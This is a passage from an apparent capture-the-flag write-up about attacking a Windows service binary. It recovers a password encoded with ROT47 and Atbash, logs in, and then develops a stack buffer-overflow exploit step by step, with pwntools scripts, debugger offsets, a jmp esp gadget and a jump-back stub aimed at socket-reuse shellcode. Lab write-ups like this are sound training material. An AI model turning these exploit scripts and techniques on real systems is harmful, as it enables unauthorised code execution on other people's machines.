
Actually, I found out that the two types of encryption used are well-known algorithms: encrypt1 is ROT47 and encrypt2 is Atbash cipher. We can use CyberChef to decrypt the password in an easier way:
Nice, now we can authenticate successfully:
$ nc 10.10.11.115 9999
Welcome Brankas Application.
Username: alfiansyah
Password: K3r4j@@nM4j@pAh!T
Login Successfully!
FullName: Vickry Alfiansyah
Input Your Code: T3D83CbJkl1299
Unlocked


Ncat: Broken pipe.
But we got nothing… Maybe we must exploit the binary…
Privilege escalation (exploiting Buffer Overflow)
Looking again at the decompiled C source code, we find a Buffer Overflow vulnerability in a function called _SaveCreds:
void _SaveCreds(char *param_1, char *param_2) {
  char local_42[50];
  char *local_10;

  local_10 = (char *) _malloc(100);
  _strcpy(local_10, param_2);
  _strcpy(local_42, param_1);
}
This is vulnerable because local_42 has 50 bytes reserved as buffer, the program uses strcpy (which is known to be vulnerable to Buffer Overflow) and param_1 comes from the connection handler (pcStack32), and it can store at most 0x50 = 80 bytes:
int UndefinedFunction_71901a3d(SOCKET param_1) {
  // ...

  if (iStack24 == -1) {
    // Error handling
  } else if (SStack20 != 0) {
    // ...

    if (iStack28 == 0) {
      // ...

      _memset(pcStack36, 0, 100);
      _strncpy(pcStack36, pcStack16, 100);
      _memset(pcStack16, 0, 0x400);
      send(SStack20, "Input Your Code: ", 0x11, 0);
      recv(SStack20, pcStack16, 0x400, 0);
      _memset(pcStack32, 0, 0x50);
      _strncpy(pcStack32, pcStack16, 0x50);
      _SaveCreds(pcStack32, pcStack36);
      iVar1 = _strncmp(pcStack32, "T3D83CbJkl1299", 0xe);

      // ...
    }

    // ...
  }

  return iStack24;
}
Buffer Overflow vulnerabilities can lead to arbitrary code execution because we can overwrite the saved return address placed on the stack (after the reserved buffer) and redirect code execution.
First of all, we must get the number of characters needed to overwrite the saved return address (that will be placed into $eip register when returning from _SaveCreds). This can be done using a pattern string (cyclic from pwntools or some MetaSploit Framework commands will do the work).
In order to develop the final exploit, we will use several files, so that every file is one step further on the exploitation process. Here we have exploitA.py:
#!/usr/bin/env python3

from pwn import *

context.log_level = 'DEBUG'


def main():
    ip, port = sys.argv[1], int(sys.argv[2])

    username = b'alfiansyah'
    password = b'K3r4j@@nM4j@pAh!T'
    fullname = b'Vickry Alfiansyah'
    code     = b'T3D83CbJkl1299'

    payload  = code
    payload += cyclic(200)

    r = remote(ip, port)

    r.sendlineafter(b'Username: ', username)
    r.sendlineafter(b'Password: ', password)
    r.sendlineafter(b'FullName: ', fullname)
    r.sendlineafter(b'Input Your Code: ', payload)

    r.close()


if __name__ == '__main__':
    main()
For exploiting development purposes, we need a Windows machine with a debugger. This time, I will be using x64dbg (actually a version called x32dbg because we have a 32-bit binary).
Another thing to take into account is that the socket server listens in a random port within 9000 and 9999 (it is shown in the server log). That’s why I added the IP address and the port as a command line arguments in the Python script. Once the program is ready to accept connections, we execute the exploit:
$ python3 exploitA.py 192.168.1.47 9291
[+] Opening connection to 192.168.1.47 on port 9291: Done
[DEBUG] Received 0x1d bytes:
    b'Welcome Brankas Application.\n'
[DEBUG] Received 0xa bytes:
    b'Username: '
[DEBUG] Sent 0xb bytes:
    b'alfiansyah\n'
[DEBUG] Received 0xa bytes:
    b'Password: '
[DEBUG] Sent 0x12 bytes:
    b'K3r4j@@nM4j@pAh!T\n'
[DEBUG] Received 0x15 bytes:
    b'Login Successfully!\r\n'
[DEBUG] Received 0xa bytes:
    b'FullName: '
[DEBUG] Sent 0x12 bytes:
    b'Vickry Alfiansyah\n'
[DEBUG] Received 0x11 bytes:
    b'Input Your Code: '
[DEBUG] Sent 0x203 bytes:
    b'T3D83CbJkl1299aaaabaaacaaadaaaeaaafaaagaaahaaaiaaajaaakaaalaaamaaanaaaoaaapaaaqaaaraaasaaataaauaaavaaawaaaxaaayaaazaabbaabcaabdaabeaabfaabgaabhaabiaabjaabkaablaabmaabnaaboaabpaabqaabraabsaabtaa\n'
[*] Closed connection to 192.168.1.47 port 9291
The debugger stops and shows that $eip has a value of 0x6161616e:

The value 0x6161616e is naaa in bytes format (little-endian format). We can get the required offset this way:
$ pwn cyclic -l naaa
52
Now, let’s verify that we control $eip by putting BBBB (0x42424242). We will take advantage and add another pattern after $eip to measure how much space we have to write on the stack. This is exploitB.py:
#!/usr/bin/env python3

from pwn import *


def main():
    ip, port = sys.argv[1], int(sys.argv[2])

    username = b'alfiansyah'
    password = b'K3r4j@@nM4j@pAh!T'
    fullname = b'Vickry Alfiansyah'
    code     = b'T3D83CbJkl1299'

    offset   = 52

    payload  = code
    payload += b'A' * offset
    payload += b'BBBB'
    payload += cyclic(200)

    r = remote(ip, port)

    r.sendlineafter(b'Username: ', username)
    r.sendlineafter(b'Password: ', password)
    r.sendlineafter(b'FullName: ', fullname)
    r.sendlineafter(b'Input Your Code: ', payload)

    r.close()


if __name__ == '__main__':
    main()

On the above screenshot we see that $eip has a value of 0x42424242, as expected. And also we see that we only have 10 bytes after the position of the saved return address.
This is a problem because Windows shellcodes need more than 300 bytes of space. We only have 52 bytes from the junk data (A letters) and 10 additional bytes to add more instructions.
First of all, we must find the address of an instruction jmp esp inside the binary. For that, we can use ROPgadget:
$ ROPgadget --binary MyFirstApp.exe | grep ': jmp esp'
0x7190239f : jmp esp
Now, we must overwrite the return address with 0x7190239f, which is an address within the binary that performs a jmp esp instruction. We will put 8 breakpoint instructions (\xcc) after this value, so that the debugger stops when trying to execute them. This is exploitC.py:
#!/usr/bin/env python3

from pwn import *


def main():
    ip, port = sys.argv[1], int(sys.argv[2])

    username = b'alfiansyah'
    password = b'K3r4j@@nM4j@pAh!T'
    fullname = b'Vickry Alfiansyah'
    code     = b'T3D83CbJkl1299'

    offset   = 52
    jmp_esp  = p32(0x7190239f)

    payload  = code
    payload += b'A' * offset
    payload += jmp_esp
    payload += b'\xcc' * 8

    r = remote(ip, port)

    r.sendlineafter(b'Username: ', username)
    r.sendlineafter(b'Password: ', password)
    r.sendlineafter(b'FullName: ', fullname)
    r.sendlineafter(b'Input Your Code: ', payload)

    r.close()


if __name__ == '__main__':
    main()

Here we see that the program has stopped at the first breakpoint instruction, so we are good to go. The next step will be jumping back on the stack where we have the A letters. The idea is to add instructions there and execute arbitrary code. The length of the jump is 56 (52 from the offset plus 4 from the overwritten address). This is exploitD.py:
#!/usr/bin/env python3

from pwn import *


def main():
    ip, port = sys.argv[1], int(sys.argv[2])

    username = b'alfiansyah'
    password = b'K3r4j@@nM4j@pAh!T'
    fullname = b'Vickry Alfiansyah'
    code     = b'T3D83CbJkl1299'

    offset   = 52
    jmp_esp  = p32(0x7190239f)
    jmp_back = asm('jmp $-56')

    payload  = code
    payload += b'\xcc' * offset
    payload += jmp_esp
    payload += jmp_back
    payload += b'\xcc' * 8

    r = remote(ip, port)

    r.sendlineafter(b'Username: ', username)
    r.sendlineafter(b'Password: ', password)
    r.sendlineafter(b'FullName: ', fullname)
    r.sendlineafter(b'Input Your Code: ', payload)

    r.close()


if __name__ == '__main__':
    main()

Right, we stop at the first breakpoint of the padding data. This graph may help understanding the exploiting strategy:

Now we have 52 bytes to write custom shellcode (the red area). As mentioned before, there is no common payload that fits in 52 bytes, so we will use a technique called Socket Reuse (you can read this writeup from vulnserver.exe for more information).
We are going to call recv to read additional data from the socket connection and write it on the stack, so that we don’t have the buffer limitation. For this purpose, 52 bytes are enough space.
To call recv we need to set the arguments correctly (more information here):
int recv(SOCKET s, char* buf, int len, int flags);
sis the file descriptor of the socket connection (it changes when the program is restarted).bufis the address of the memory space where to write the received data.lenis the maximum length expected to read.flagsadd some configuration (commonly set to0).
The first thing we must do is figure out where the socket file descriptor is saved. For that, we will put a breakpoint at a call to recv to check the arguments:
